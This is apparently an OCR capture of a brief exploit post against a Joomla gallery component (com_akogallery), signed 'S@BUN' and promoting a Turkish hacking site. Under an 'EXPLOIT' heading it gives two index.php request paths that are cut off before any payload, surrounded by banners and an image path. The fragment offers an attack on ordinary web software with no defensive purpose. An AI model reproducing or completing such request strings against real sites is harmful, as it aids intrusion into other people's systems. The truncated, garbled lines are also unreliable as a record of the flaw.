
#

#############################################
EXPLOIT :

index.php?
option=com_akogallery&Itemid=S@BUN&func=deta
index.php?
option=com_akogallery&Itemid=S@BUN&func=detai
#############################################
# S@BUN                   
www.hackturkiye.com                        
S@BUN

#############################################
# S@BUN                         GOOD 
LUCKY                              
S@BUN

#############################################